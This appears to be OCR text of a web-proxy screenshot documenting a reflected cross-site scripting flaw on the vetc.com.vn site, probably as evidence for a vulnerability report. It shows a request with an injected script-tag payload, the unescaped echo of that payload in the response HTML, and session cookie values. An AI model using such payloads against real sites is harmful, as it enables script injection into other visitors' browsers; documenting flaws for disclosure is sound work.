 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /ban-lanh-dao.html?"><script>alert(XSS)</script> HTTP/2
2 Host: vetc.com.vn
3 Cookie: _gcl_au=1.1.1542180273.1743439105; _ga=GA1.1.1568001903.1743439105;
_fbp=fb.2.1743439105816.50483954531142366; PHPSESSID=hlcmpl5eqrqqsqlgfqvfgbdgtu
; _ga_98KQ0GQ8VW=GS1.1.1743456253.2.1.1743456273.0.0.0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://vetc.com.vn/huong-dan-dat-cho-gui-xe-s105.html
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
875 </li>
876 <li>
<a href="https://vetc.com.vn/dau-moc-phat-trien.html"
title="Dấu mốc phát triển" rel="">
Dấu mốc phát triển
</a>
877 </li>
878 </ul>
879 </li>
880 <li class=" level_1 ">
881 <a href="https://vetc.com.vn/san-pham.html" title="Sản phẩm
" rel="">
Sản phẩm
</a>
882 </li>
883 <li class=" level_1 class="icon_hover" ">
884 <a href="https://vetc.com.vn//ban-lanh-dao.html?">
<script>
alert(XSS)
</script>
" class="icon_hover" title="Hướng dẫn" rel="">Hướng dẫn
</a>
885 <ul class="me-float" >
886 <li>
<a href="https://vetc.com.vn/huong-dan-dich-vu.html"
title="Sử dụng dịch vụ VETC" rel="">
Sử dụng dịch vụ VETC
</a>
887 </li>
888 <li>
<a href="https://vetc.com.vn/bang-gia-dan-the-c12.html"
title="Bảng giá - dán thẻ" rel="">
Bảng giá - dán thẻ
</a>
889 </li>
890 <li>
<a href="
https://vetc.com.vn/cac-diem-dan-the-mo-tai-khoan-vetc-tren
Search
0 highlights
XSS
1/1 match